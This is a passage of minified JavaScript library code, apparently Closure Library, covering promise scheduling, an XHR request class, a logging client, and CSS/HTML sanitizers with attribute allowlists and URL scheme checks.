h="callImmediate"+Math.random(),k="file:"==f.location.protocol?"*":f.location.protocol+"//"+f.location.host;e=db(function(l){if(("*"==k||l.origin==k)&&l.data==h)this.port1.onmessage()},
this);f.addEventListener("message",e,!1);this.port1={};this.port2={postMessage:function(){f.postMessage(h,k)}}});if("undefined"!==typeof a&&!Ib()){var b=new a,c={},d=c;b.port1.onmessage=function(){if(void 0!==c.next){c=c.next;var e=c.nm;c.nm=null;e()}};return function(e){d.next={nm:e};d=d.next;b.port2.postMessage(0)}}return function(e){z.setTimeout(e,0)}};var Wg=function(){this.Th=this.Re=null};Wg.prototype.add=function(a,b){var c=this.ew();c.set(a,b);this.Th?this.Th.next=c:this.Re=c;this.Th=c};Wg.prototype.remove=function(){var a=null;this.Re&&(a=this.Re,this.Re=this.Re.next,this.Re||(this.Th=null),a.next=null);return a};Wg.prototype.uz=function(a){Xg.put(a)};Wg.prototype.ew=function(){return Xg.get()};var Xg=new Tg(function(){return new Yg},function(a){return a.reset()},100),Yg=function(){this.next=this.scope=this.pj=null};
Yg.prototype.set=function(a,b){this.pj=a;this.scope=b;this.next=null};Yg.prototype.reset=function(){this.next=this.scope=this.pj=null};var Zg,$g=!1,ah=new Wg,ch=function(a,b){Zg||bh();$g||(Zg(),$g=!0);ah.add(a,b)},bh=function(){if(z.Promise&&z.Promise.resolve){var a=z.Promise.resolve(void 0);Zg=function(){a.then(dh)}}else Zg=function(){var b=dh;"function"!==typeof z.setImmediate||z.Window&&z.Window.prototype&&!Jb()&&z.Window.prototype.setImmediate==z.setImmediate?(Ug||(Ug=Vg()),Ug(b)):z.setImmediate(b)}},dh=function(){for(var a;a=ah.remove();){try{a.pj.call(a.scope)}catch(b){lb(b)}ah.uz(a)}$g=!1};var eh=function(a){if(!a)return!1;try{return!!a.$goog_Thenable}catch(b){return!1}};var fh=function(a,b){this.ma=0;this.Ia=void 0;this.Dd=this.hc=this.Qa=null;this.Sg=this.kj=!1;if(a!=ue)try{var c=this;a.call(b,function(d){c.te(2,d)},function(d){c.te(3,d)})}catch(d){this.te(3,d)}},gh=function(){this.next=this.context=this.ne=this.zf=this.Mc=null;this.eg=!1};gh.prototype.reset=function(){this.context=this.ne=this.zf=this.Mc=null;this.eg=!1};var hh=new Tg(function(){return new gh},function(a){a.reset()},100),ih=function(a,b,c){var d=hh.get();d.zf=a;d.ne=b;d.context=c;return d};
fh.prototype.then=function(a,b,c){return this.Ul("function"===typeof a?a:null,"function"===typeof b?b:null,c)};fh.prototype.$goog_Thenable=!0;g=fh.prototype;g.HB=function(a,b,c){this.Tl(ih(a||ue,b||null,c))};g.GB=function(a,b){return this.Ul(null,a,b)};g.catch=fh.prototype.GB;g.cancel=function(a){if(0==this.ma){var b=new jh(a);ch(function(){this.mm(b)},this)}};g.mm=function(a){0==this.ma&&(this.Qa?(this.Qa.pt(this,a),this.Qa=null):this.te(3,a))};
g.pt=function(a,b){if(this.hc){for(var c=0,d=null,e=null,f=this.hc;f&&(f.eg||(c++,f.Mc==a&&(d=f),!(d&&1<c)));f=f.next)d||(e=f);d&&(0==this.ma&&1==c?this.mm(b):(e?this.Yy(e):this.Zp(),this.qn(d,3,b)))}};g.Tl=function(a){this.Hw()||2!=this.ma&&3!=this.ma||this.Mq();this.Ny(a)};
g.Ul=function(a,b,c){var d=ih(null,null,null);d.Mc=new fh(function(e,f){d.zf=a?function(h){try{var k=a.call(c,h);e(k)}catch(l){f(l)}}:e;d.ne=b?function(h){try{var k=b.call(c,h);void 0===k&&h instanceof jh?f(h):e(k)}catch(l){f(l)}}:f});d.Mc.Qa=this;this.Tl(d);return d.Mc};g.PB=function(a){this.ma=0;this.te(2,a)};g.QB=function(a){this.ma=0;this.te(3,a)};
g.te=function(a,b){if(0==this.ma){this===b&&(a=3,b=new TypeError("Promise cannot resolve to itself"));this.ma=1;a:{var c=b,d=this.PB,e=this.QB;if(c instanceof fh){c.HB(d,e,this);var f=!0}else if(eh(c))c.then(d,e,this),f=!0;else{if($a(c))try{var h=c.then;if("function"===typeof h){kh(c,h,d,e,this);f=!0;break a}}catch(k){e.call(this,k);f=!0;break a}f=!1}}f||(this.Ia=b,this.ma=a,this.Qa=null,this.Mq(),3!=a||b instanceof jh||lh(this,b))}};
var kh=function(a,b,c,d,e){var f=!1,h=function(l){f||(f=!0,c.call(e,l))},k=function(l){f||(f=!0,d.call(e,l))};try{b.call(a,h,k)}catch(l){k(l)}};g=fh.prototype;g.Mq=function(){this.kj||(this.kj=!0,ch(this.Eu,this))};g.Hw=function(){return!!this.hc};g.Ny=function(a){this.Dd?this.Dd.next=a:this.hc=a;this.Dd=a};g.Zp=function(){var a=null;this.hc&&(a=this.hc,this.hc=a.next,a.next=null);this.hc||(this.Dd=null);return a};g.Yy=function(a){a.next==this.Dd&&(this.Dd=a);a.next=a.next.next};
g.Eu=function(){for(var a;a=this.Zp();)this.qn(a,this.ma,this.Ia);this.kj=!1};g.qn=function(a,b,c){3==b&&a.ne&&!a.eg&&this.az();if(a.Mc)a.Mc.Qa=null,mh(a,b,c);else try{a.eg?a.zf.call(a.context):mh(a,b,c)}catch(d){nh.call(null,d)}hh.put(a)};var mh=function(a,b,c){2==b?a.zf.call(a.context,c):a.ne&&a.ne.call(a.context,c)};fh.prototype.az=function(){var a;for(a=this;a&&a.Sg;a=a.Qa)a.Sg=!1};var lh=function(a,b){a.Sg=!0;ch(function(){a.Sg&&nh.call(null,b)})},nh=lb,jh=function(a){jb.call(this,a)};
hb(jh,jb);jh.prototype.name="cancel";var oh=function(a,b,c){if("function"===typeof a)c&&(a=db(a,c));else if(a&&"function"==typeof a.handleEvent)a=db(a.handleEvent,a);else throw Error("Invalid listener argument");return 2147483647<Number(b)?-1:z.setTimeout(a,b||0)};var ph=function(a){ag.call(this);this.headers=new Map;this.Vh=a||null;this.Yb=!1;this.Uh=this.C=null;this.ck="";this.ed=this.Sj=this.ah=this.fj=!1;this.Xb=0;this.Lh=null;this.Lk="";this.Hl=this.Ly=this.Jl=!1;this.gi=this.zl=null};hb(ph,ag);var qh=/^https?$/i,rh=["POST","PUT"],sh=[],th=function(a,b,c,d,e,f,h){var k=new ph;sh.push(k);b&&k.vc("complete",b);k.xp("ready",k.st);f&&k.fl(f);h&&k.lB(h);k.send(a,c,d,e);return k};g=ph.prototype;g.st=function(){this.Ji();Vb(sh,this)};
g.fl=function(a){this.Xb=Math.max(0,a)};g.lB=function(a){this.Jl=a};g.setTrustToken=function(a){this.zl=a};g.setAttributionReporting=function(a){this.gi=a};
g.send=function(a,b,c,d){if(this.C)throw Error("[goog.net.XhrIo] Object is active with another request="+this.ck+"; newUri="+a);b=b?b.toUpperCase():"GET";this.ck=a;this.fj=!1;this.Yb=!0;this.C=this.Yt();this.Uh=this.Vh?this.Vh.no():Rg.no();this.C.onreadystatechange=db(this.Np,this);this.Ly&&"onprogress"in this.C&&(this.C.onprogress=db(function(h){this.Lp(h,!0)},this),this.C.upload&&(this.C.upload.onprogress=db(this.Lp,this)));try{this.Sj=!0,this.C.open(b,String(a),!0),this.Sj=!1}catch(h){this.Dg(5,
h);return}a=c||"";c=new Map(this.headers);if(d)if(Object.getPrototypeOf(d)===Object.prototype)for(var e in d)c.set(e,d[e]);else if("function"===typeof d.keys&&"function"===typeof d.get){e=t(d.keys());for(var f=e.next();!f.done;f=e.next())f=f.value,c.set(f,d.get(f))}else throw Error("Unknown input type for opt_headers: "+String(d));d=Array.from(c.keys()).find(function(h){return"content-type"==h.toLowerCase()});e=z.FormData&&a instanceof z.FormData;!(0<=Qb(rh,b))||d||e||c.set("Content-Type","application/x-www-form-urlencoded;charset=utf-8");
b=t(c);for(d=b.next();!d.done;d=b.next())c=t(d.value),d=c.next().value,c=c.next().value,this.C.setRequestHeader(d,c);this.Lk&&(this.C.responseType=this.Lk);"withCredentials"in this.C&&this.C.withCredentials!==this.Jl&&(this.C.withCredentials=this.Jl);if("setTrustToken"in this.C&&this.zl)try{this.C.setTrustToken(this.zl)}catch(h){}if("setAttributionReporting"in this.C&&this.gi)try{this.C.setAttributionReporting(this.gi)}catch(h){}try{this.pm(),0<this.Xb&&((this.Hl=uh(this.C))?(this.C.timeout=this.Xb,
this.C.ontimeout=db(this.Vf,this)):this.Lh=oh(this.Vf,this.Xb,this)),this.ah=!0,this.C.send(a),this.ah=!1}catch(h){this.Dg(5,h)}};var uh=function(a){return cc&&"number"===typeof a.timeout&&void 0!==a.ontimeout};g=ph.prototype;g.Yt=function(){return this.Vh?this.Vh.Mm():Rg.Mm()};g.Vf=function(){"undefined"!=typeof Ra&&this.C&&(this.dispatchEvent("timeout"),this.abort(8))};g.Dg=function(){this.Yb=!1;this.C&&(this.ed=!0,this.C.abort(),this.ed=!1);this.bn();this.og()};
g.bn=function(){this.fj||(this.fj=!0,this.dispatchEvent("complete"),this.dispatchEvent("error"))};g.abort=function(){this.C&&this.Yb&&(this.Yb=!1,this.ed=!0,this.C.abort(),this.ed=!1,this.dispatchEvent("complete"),this.dispatchEvent("abort"),this.og())};g.Qc=function(){this.C&&(this.Yb&&(this.Yb=!1,this.ed=!0,this.C.abort(),this.ed=!1),this.og(!0));ph.Je.Qc.call(this)};g.Np=function(){this.Id||(this.Sj||this.ah||this.ed?this.Mp():this.ny())};g.ny=function(){this.Mp()};
g.Mp=function(){if(this.Yb&&"undefined"!=typeof Ra&&(!this.Uh[1]||4!=this.nf()||2!=this.Gj()))if(this.ah&&4==this.nf())oh(this.Np,0,this);else if(this.dispatchEvent("readystatechange"),this.cp()){this.Yb=!1;try{this.pp()?(this.dispatchEvent("complete"),this.dispatchEvent("success")):this.bn()}finally{this.og()}}};g.Lp=function(a,b){this.dispatchEvent(vh(a,"progress"));this.dispatchEvent(vh(a,b?"downloadprogress":"uploadprogress"))};
var vh=function(a,b){return{type:b,lengthComputable:a.lengthComputable,loaded:a.loaded,total:a.total}};g=ph.prototype;g.og=function(a){if(this.C){this.pm();var b=this.C,c=this.Uh[0]?function(){}:null;this.Uh=this.C=null;a||this.dispatchEvent("ready");try{b.onreadystatechange=c}catch(d){}}};g.pm=function(){this.C&&this.Hl&&(this.C.ontimeout=null);this.Lh&&(z.clearTimeout(this.Lh),this.Lh=null)};g.isActive=function(){return!!this.C};g.cp=function(){return 4==this.nf()};
g.pp=function(){var a=this.Gj();a:switch(a){case 200:case 201:case 202:case 204:case 206:case 304:case 1223:var b=!0;break a;default:b=!1}return b||0===a&&!this.Ex()};g.Ex=function(){var a=String(this.ck).match(og)[1]||null;!a&&z.self&&z.self.location&&(a=z.self.location.protocol.slice(0,-1));return qh.test(a?a.toLowerCase():"")};g.nf=function(){return this.C?this.C.readyState:0};g.Gj=function(){try{return 2<this.nf()?this.C.status:-1}catch(a){return-1}};
g.Rv=function(){try{return this.C?this.C.responseText:""}catch(a){return""}};g.getResponse=function(){try{if(!this.C)return null;if("response"in this.C)return this.C.response;switch(this.Lk){case "":case "text":return this.C.responseText;case "arraybuffer":if("mozResponseArrayBuffer"in this.C)return this.C.mozResponseArrayBuffer}return null}catch(a){return null}};g.getResponseHeader=function(a){if(this.C&&this.cp())return a=this.C.getResponseHeader(a),null===a?void 0:a};
g.getAllResponseHeaders=function(){return this.C&&2<=this.nf()?this.C.getAllResponseHeaders()||"":""};var wh=function(){};wh.prototype.send=function(a,b,c){b=void 0===b?function(){}:b;c=void 0===c?function(){}:c;th(a.url,function(d){d=d.target;d.pp()?b(d.Rv()):c(d.Gj())},a.jz,a.body,a.Ik,a.tl,a.withCredentials)};wh.prototype.Ij=function(){return 1};var xh=function(a,b){Df.call(this);this.he=a;this.Cc=b;this.eu="https://play.google.com/log?format=json&hasfast=true";this.ct=!1;this.kC=!0;this.Uz=!1;this.Nc="";this.wh=this.Fj=this.Qk=!1;this.bC=!0;this.Zf=void 0;this.Pa=new wh};y(xh,Df);g=xh.prototype;g.Fe=function(a){this.im=a;return this};g.hr=function(a){this.bd=a;return this};g.Ah=function(a){this.Nc=a;return this};g.pr=function(a){this.od=a;return this};g.Vq=function(a){this.si=a;return this};g.mr=function(a){this.Qp=a;return this};
g.rA=function(a){this.Uc=a;return this};g.Wq=function(a){this.vm=a;return this};g.Gl=function(){this.Qk=!0;return this};g.Dl=function(){this.Fj=!0;return this};g.gr=function(a){this.Fn=Math.max(a,1E3);return this};g.an=function(){this.eC=!0;return this};g.Ar=function(a){this.Zf=a;return this};
g.Cd=function(){var a=new Pg({he:this.he,Uc:this.Uc?this.Uc:Bf,Cc:this.Cc,YB:this.eu,tc:this.Uz,vg:this.ct,an:this.eC,pe:this.pe,gm:this.gm,Pa:this.Pa?this.Pa:void 0});this.Uy(a);this.kC||a.dA(!0);this.vm&&a.Wq(this.vm);this.im&&a.Fe(this.im);this.bd&&a.hr(this.bd);this.Nc&&a.Ah(this.Nc);this.od&&a.pr(this.od);this.si&&a.Vq(this.si);this.Qp&&a.mr(this.Qp);this.Qk&&a.gB(this.Qk);this.Fj&&a.fB(this.Fj);this.Fn&&a.gr(this.Fn);this.wh&&a.ZB(!0);this.bC&&a.Oa.zr(Eg);this.cC&&a.Oa.zr(this.cC);this.Zf&&
a.Ar(!0);this.Pa.Of&&this.Pa.Of(this.he);this.Pa.cB&&this.Pa.cB(a);return a};var yh=function(a){return"string"==typeof a.className?a.className:a.getAttribute&&a.getAttribute("class")||""},zh=function(a,b){"string"==typeof a.className?a.className=b:a.setAttribute&&a.setAttribute("class",b)},Ah=function(a,b){a.classList?b=a.classList.contains(b):(a=a.classList?a.classList:yh(a).match(/\S+/g)||[],b=0<=Qb(a,b));return b},F=function(a,b){if(a.classList)a.classList.add(b);else if(!Ah(a,b)){var c=yh(a);zh(a,c+(0<c.length?" "+b:b))}},Bh=function(a,b){a.classList?a.classList.remove(b):
Ah(a,b)&&zh(a,Array.prototype.filter.call(a.classList?a.classList:yh(a).match(/\S+/g)||[],function(c){return c!=b}).join(" "))};var Ch={};
function Dh(a){var b=Ch.hasOwnProperty(a)?Ch[a]:null;if(b)return b;65536<Object.keys(Ch).length&&(Ch={});var c=[0,0,0,0],d=RegExp("\\\\[0-9A-Fa-f]{1,5}\\s","g");b=Eh(a,RegExp("\\\\[0-9A-Fa-f]{6}\\s?","g"));b=Eh(b,d);b=Eh(b,/\\./g);b=b.replace(RegExp(":not\\(([^\\)]*)\\)","g"),"     $1 ");b=b.replace(RegExp("{[^]*","gm"),"");b=Fh(b,c,RegExp("(\\[[^\\]]+\\])","g"),2);b=Fh(b,c,RegExp("(#[^\\#\\s\\+>~\\.\\[:]+)","g"),1);b=Fh(b,c,RegExp("(\\.[^\\s\\+>~\\.\\[:]+)","g"),2);b=Fh(b,c,/(::[^\s\+>~\.\[:]+|:first-line|:first-letter|:before|:after)/gi,3);
b=Fh(b,c,/(:[\w-]+\([^\)]*\))/gi,2);b=Fh(b,c,/(:[^\s\+>~\.\[:]+)/g,2);b=b.replace(/[\*\s\+>~]/g," ");b=b.replace(/[#\.]/g," ");Fh(b,c,/([^\s\+>~\.\[:]+)/g,3);b=c;return Ch[a]=b}function Fh(a,b,c,d){return a.replace(c,function(e){b[d]+=1;return Array(e.length+1).join(" ")})}function Eh(a,b){return a.replace(b,function(c){return Array(c.length+1).join("A")})};var Gh={rgb:!0,rgba:!0,alpha:!0,rect:!0,image:!0,"linear-gradient":!0,"radial-gradient":!0,"repeating-linear-gradient":!0,"repeating-radial-gradient":!0,"cubic-bezier":!0,matrix:!0,perspective:!0,rotate:!0,rotate3d:!0,rotatex:!0,rotatey:!0,steps:!0,rotatez:!0,scale:!0,scale3d:!0,scalex:!0,scaley:!0,scalez:!0,skew:!0,skewx:!0,skewy:!0,translate:!0,translate3d:!0,translatex:!0,translatey:!0,translatez:!0},Hh=/[\n\f\r"'()*<>]/g,Ih={"\n":"%0a","\f":"%0c","\r":"%0d",'"':"%22","'":"%27","(":"%28",")":"%29",
"*":"%2a","<":"%3c",">":"%3e"};function Jh(a){return Ih[a]}
var Kh=function(a,b,c){b=mb(b);if(""==b)return null;var d=String(b.slice(0,4)).toLowerCase();if(0==("url("<d?-1:"url("==d?0:1)){if(!b.endsWith(")")||1<(b?b.split("(").length-1:0)||1<(b?b.split(")").length-1:0)||!c)a=null;else{a:for(b=b.substring(4,b.length-1),d=0;2>d;d++){var e="\"'".charAt(d);if(b.charAt(0)==e&&b.charAt(b.length-1)==e){b=b.substring(1,b.length-1);break a}}a=c?(a=c(b,a))&&"about:invalid#zClosurez"!=Oe(a)?'url("'+Oe(a).replace(Hh,Jh)+'")':null:null}return a}if(0<b.indexOf("(")){if(/"|'/.test(b))return null;
for(a=/([\-\w]+)\(/g;c=a.exec(b);)if(!(c[1].toLowerCase()in Gh))return null}return b};function Lh(a,b){a=z[a];return a&&a.prototype?(b=Object.getOwnPropertyDescriptor(a.prototype,b))&&b.get||null:null}function Mh(a,b){return(a=z[a])&&a.prototype&&a.prototype[b]||null}var Nh=Lh("Element","attributes")||Lh("Node","attributes"),Ph=Mh("Element","hasAttribute"),Qh=Mh("Element","getAttribute"),Rh=Mh("Element","setAttribute"),Sh=Mh("Element","removeAttribute");Lh("Element","innerHTML")||Lh("HTMLElement","innerHTML");
var Th=Mh("Element","getElementsByTagName"),Uh=Mh("Element","matches")||Mh("Element","msMatchesSelector"),Vh=Lh("Node","nodeName"),Wh=Lh("Node","nodeType"),Xh=Lh("Node","parentNode");Lh("Node","childNodes");var Yh=Lh("HTMLElement","style")||Lh("Element","style"),Zh=Lh("HTMLStyleElement","sheet"),$h=Mh("CSSStyleDeclaration","getPropertyValue"),ai=Mh("CSSStyleDeclaration","setProperty"),bi=Lh("Element","namespaceURI")||Lh("Node","namespaceURI");
function ci(a,b,c,d){if(a)return a.apply(b);a=b[c];if(!d(a))throw Error("Clobbering detected");return a}function di(a,b,c,d){if(a)return a.apply(b,d);if(cc&&10>document.documentMode){if(!b[c].call)throw Error("IE Clobbering detected");}else if("function"!=typeof b[c])throw Error("Clobbering detected");return b[c].apply(b,d)}function ei(a){return ci(Nh,a,"attributes",function(b){return b instanceof NamedNodeMap})}
function fi(a,b,c){try{di(Rh,a,"setAttribute",[b,c])}catch(d){if(-1==d.message.indexOf("A security problem occurred"))throw d;}}function gi(a){return ci(Yh,a,"style",function(b){return b instanceof CSSStyleDeclaration})}function hi(a){return ci(Zh,a,"sheet",function(b){return b instanceof CSSStyleSheet})}function ii(a){return ci(Vh,a,"nodeName",function(b){return"string"==typeof b})}function ji(a){return ci(Wh,a,"nodeType",function(b){return"number"==typeof b})}
function ki(a){return ci(Xh,a,"parentNode",function(b){return!(b&&"string"==typeof b.name&&b.name&&"parentnode"==b.name.toLowerCase())})}function li(a,b){return di($h,a,a.getPropertyValue?"getPropertyValue":"getAttribute",[b])||""}function mi(a,b,c){di(ai,a,a.setProperty?"setProperty":"setAttribute",[b,c])}function ni(a){return ci(bi,a,"namespaceURI",function(b){return"string"==typeof b})};/*

 SPDX-License-Identifier: Apache-2.0
*/
var oi=cc&&10>document.documentMode?null:RegExp("\\s*([^\\s'\",]+[^'\",]*(('([^'\\r\\n\\f\\\\]|\\\\[^])*')|(\"([^\"\\r\\n\\f\\\\]|\\\\[^])*\")|[^'\",])*)","g"),pi={"-webkit-border-horizontal-spacing":!0,"-webkit-border-vertical-spacing":!0},si=function(a,b,c){var d=[];qi(Xb(a.cssRules)).forEach(function(e){if(b&&!/[a-zA-Z][\w-:\.]*/.test(b))throw Error("Invalid container id");if(!(b&&cc&&10==document.documentMode&&/\\['"]/.test(e.selectorText))){var f=b?e.selectorText.replace(oi,"#"+b+" $1"):e.selectorText,
h=d.push;e=ri(e.style,c);if(-1!=f.indexOf("<"))throw Error("Selector does not allow '<', got: "+f);var k=f.replace(/('|")((?!\1)[^\r\n\f\\]|\\[\s\S])*\1/g,"");if(!/^[-_a-zA-Z0-9#.:* ,>+~[\]()=\\^$|]+$/.test(k))throw Error("Selector allows only [-_a-zA-Z0-9#.:* ,>+~[\\]()=\\^$|] and strings, got: "+f);a:{for(var l={"(":")","[":"]"},m=[],p=0;p<k.length;p++){var q=k[p];if(l[q])m.push(l[q]);else{b:{var w=void 0;for(w in l)if(l[w]==q){w=!0;break b}w=!1}if(w&&m.pop()!=q){k=!1;break a}}}k=0==m.length}if(!k)throw Error("() and [] in selector must be balanced, got: "+
f);if(!(e instanceof Ye)){k="";for(var u in e)if(Object.prototype.hasOwnProperty.call(e,u)){if(!/^[-_a-zA-Z0-9]+$/.test(u))throw Error("Name allows only [-_a-zA-Z0-9], got: "+u);l=e[u];null!=l&&(l=Array.isArray(l)?l.map(af).join(" "):af(l),k+=u+":"+l+";")}e=k?new Ye(k,Xe):$e}f=f+"{"+Ze(e).replace(/</g,"\\3C ")+"}";h.call(d,new jf(f,hf))}});return lf(d)},qi=function(a){return a.filter(function(b){return b instanceof CSSStyleRule||b.type==CSSRule.STYLE_RULE})},ui=function(a,b,c){a=ti("<style>"+a+"</style>");
return null==a||null==a.sheet?mf:si(a.sheet,void 0!=b?b:null,c)},ti=function(a){a=qf("<html><head></head><body>"+a+"</body></html>");return(new DOMParser).parseFromString(pf(a),"text/html").body.children[0]},ri=function(a,b){if(!a)return $e;var c=document.createElement("div").style;vi(a).forEach(function(d){var e=fc&&d in pi?d:d.replace(/^-(?:apple|css|epub|khtml|moz|mso?|o|rim|wap|webkit|xv)-(?=[a-z])/i,"");0!=e.lastIndexOf("--",0)&&0!=e.lastIndexOf("var",0)&&(d=li(a,d),d=Kh(e,d,b),null!=d&&mi(c,
e,d))});return new Ye(c.cssText||"",Xe)},xi=function(a){var b=Array.from(di(Th,a,"getElementsByTagName",["STYLE"])),c=Yb(b,function(h){return Xb(hi(h).cssRules)});c=qi(c);for(var d=[],e=0;e<c.length;e++)d[e]={index:e,Pk:c[e]};d.sort(function(h,k){var l=Dh(h.Pk.selectorText),m=Dh(k.Pk.selectorText);a:{for(var p=Math.min(l.length,m.length),q=0;q<p;q++){var w=l[q],u=m[q];w=w>u?1:w<u?-1:0;if(0!=w){m=w;break a}}l=l.length;m=m.length;m=l>m?1:l<m?-1:0}return m||h.index-k.index});for(e=0;e<d.length;e++)c[e]=
d[e].Pk;c.reverse();a=document.createTreeWalker(a,NodeFilter.SHOW_ELEMENT,null,!1);for(var f;f=a.nextNode();)c.forEach(function(h){di(Uh,f,f.matches?"matches":"msMatchesSelector",[h.selectorText])&&h.style&&wi(f,h.style)});b.forEach(kg)},wi=function(a,b){var c=vi(a.style);vi(b).forEach(function(d){if(!(0<=c.indexOf(d))){var e=li(b,d);mi(a.style,d,e)}})},vi=function(a){Za(a)?a=Xb(a):(a=ye(a),Vb(a,"cssText"));return a};function yi(a){return{valueOf:a}.valueOf()};var zi=function(a){this.Ix=a};function Ai(a){return new zi(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})}var Bi=[Ai("data"),Ai("http"),Ai("https"),Ai("mailto"),Ai("ftp"),new zi(function(a){return/^[^:]*([/?#]|$)/.test(a)})];function Ci(a,b){b=void 0===b?Bi:b;a:if(b=void 0===b?Bi:b,!(a instanceof Ne)){for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof zi&&d.Ix(a)){a=Re(a);break a}}a=void 0}return a||Se}var Di=yi(function(){return"function"===typeof URL});
function Ei(a){if(!Di){a:{var b=document.createElement("a");try{b.href=a}catch(c){a=void 0;break a}a=b.protocol;a=":"===a||""===a?"https:":a}return a}try{b=new URL(a)}catch(c){return"https:"}return b.protocol}var Fi=["data:","http:","https:","mailto:","ftp:"];function Gi(a){if("javascript:"!==Ei(a))return a}function Hi(a){return a instanceof Ne?Oe(a):Gi(a)};function Ii(a,b){b=Hi(b);void 0!==b&&(a.href=b)};var Ji={};function Ki(a,b){if(1===a.nodeType){var c=a.tagName;if("SCRIPT"===c||"STYLE"===c)throw Error("");}a.innerHTML=pf(b)};var Li="alternate author bookmark canonical cite help icon license modulepreload next prefetch dns-prefetch prerender preconnect preload prev search subresource".split(" ");function Mi(a,b,c){a.src=Ke(b);if(null==c||!c.YF){var d,e;(d=(b=null==(e=(d=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:e.call(d,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",d)}};function Ni(a,b){b=Hi(b);void 0!==b&&(a.href=b)};var Oi={"* ARIA-CHECKED":!0,"* ARIA-COLCOUNT":!0,"* ARIA-COLINDEX":!0,"* ARIA-CONTROLS":!0,"* ARIA-DESCRIBEDBY":!0,"* ARIA-DISABLED":!0,"* ARIA-EXPANDED":!0,"* ARIA-GOOG-EDITABLE":!0,"* ARIA-HASPOPUP":!0,"* ARIA-HIDDEN":!0,"* ARIA-LABEL":!0,"* ARIA-LABELLEDBY":!0,"* ARIA-MULTILINE":!0,"* ARIA-MULTISELECTABLE":!0,"* ARIA-ORIENTATION":!0,"* ARIA-PLACEHOLDER":!0,"* ARIA-READONLY":!0,"* ARIA-REQUIRED":!0,"* ARIA-ROLEDESCRIPTION":!0,"* ARIA-ROWCOUNT":!0,"* ARIA-ROWINDEX":!0,"* ARIA-SELECTED":!0,"* ABBR":!0,
"* ACCEPT":!0,"* ACCESSKEY":!0,"* ALIGN":!0,"* ALT":!0,"* AUTOCOMPLETE":!0,"* AXIS":!0,"* BGCOLOR":!0,"* BORDER":!0,"* CELLPADDING":!0,"* CELLSPACING":!0,"* CHAROFF":!0,"* CHAR":!0,"* CHECKED":!0,"* CLEAR":!0,"* COLOR":!0,"* COLSPAN":!0,"* COLS":!0,"* COMPACT":!0,"* COORDS":!0,"* DATETIME":!0,"* DIR":!0,"* DISABLED":!0,"* ENCTYPE":!0,"* FACE":!0,"* FRAME":!0,"* HEIGHT":!0,"* HREFLANG":!0,"* HSPACE":!0,"* ISMAP":!0,"* LABEL":!0,"* LANG":!0,"* MAX":!0,"* MAXLENGTH":!0,"* METHOD":!0,"* MULTIPLE":!0,
"* NOHREF":!0,"* NOSHADE":!0,"* NOWRAP":!0,"* OPEN":!0,"* READONLY":!0,"* REQUIRED":!0,"* REL":!0,"* REV":!0,"* ROLE":!0,"* ROWSPAN":!0,"* ROWS":!0,"* RULES":!0,"* SCOPE":!0,"* SELECTED":!0,"* SHAPE":!0,"* SIZE":!0,"* SPAN":!0,"* START":!0,"* SUMMARY":!0,"* TABINDEX":!0,"* TITLE":!0,"* TYPE":!0,"* VALIGN":!0,"* VALUE":!0,"* VSPACE":!0,"* WIDTH":!0},Pi={"* USEMAP":!0,"* ACTION":!0,"* CITE":!0,"* HREF":!0,"* LONGDESC":!0,"* SRC":!0,"LINK HREF":!0,"* FOR":!0,"* HEADERS":!0,"* NAME":!0,"A TARGET":!0,
"* CLASS":!0,"* ID":!0,"* STYLE":!0};var Qi="undefined"!=typeof WeakMap&&-1!=WeakMap.toString().indexOf("[native code]"),Ri=0,Si=function(){this.bk=[];this.Sh=[];this.Fd="data-elementweakmap-index-"+Ri++};Si.prototype.set=function(a,b){if(di(Ph,a,"hasAttribute",[this.Fd])){var c=parseInt(di(Qh,a,"getAttribute",[this.Fd])||null,10);this.Sh[c]=b}else c=this.Sh.push(b)-1,fi(a,this.Fd,c.toString()),this.bk.push(a);return this};
Si.prototype.get=function(a){if(di(Ph,a,"hasAttribute",[this.Fd]))return a=parseInt(di(Qh,a,"getAttribute",[this.Fd])||null,10),this.Sh[a]};Si.prototype.clear=function(){this.bk.forEach(function(a){di(Sh,a,"removeAttribute",[this.Fd])},this);this.bk=[];this.Sh=[]};var Ti=!cc||10<=Number(oc),Ui=!cc||null==document.documentMode,Vi=function(){this.uf=document.implementation.createHTMLDocument("")};g=Vi.prototype;g.Jy=function(a){if(!Ti)return"";a=this.Ky(a);if(0<ei(a).length){var b=this.uf.createElement("span");b.appendChild(a);a=b}a=(new XMLSerializer).serializeToString(a);return a.slice(a.indexOf(">")+1,a.lastIndexOf("</"))};
g.Ky=function(a){var b=this.uf.createElement("span");if(!Ti)return b;this.Hy(b);a=this.zy(a);a=qf(a);var c=document.createElement("template");if(Ui&&"content"in c)tf(c,a),c=c.content;else{var d=document.implementation.createHTMLDocument("x");c=d.body;tf(d.body,a)}a=document.createTreeWalker(c,NodeFilter.SHOW_ELEMENT|NodeFilter.SHOW_TEXT,null,!1);c=Qi?new WeakMap:new Si;for(var e;e=a.nextNode();)if(d=this.Tt(e)){1==ji(d)&&c.set(e,d);e=ki(e);var f=!1;if(e){var h=ji(e),k=ii(e).toLowerCase(),l=ki(e);
11!=h||l?"body"==k&&l&&(h=ki(l))&&!ki(h)&&(f=!0):f=!0;h=null;f||!e?h=b:1==ji(e)&&(h=c.get(e));h.content&&(h=h.content);h.appendChild(d)}}else jg(e);c.clear&&c.clear();return b};g.Tt=function(a){switch(ji(a)){case 3:return this.createTextNode(a);case 1:return this.Rt(a);default:return null}};g.Rt=function(a){if("TEMPLATE"==ii(a).toUpperCase())return null;var b=this.Qt(a);if(!b)return null;this.Dy(a,b);return b};
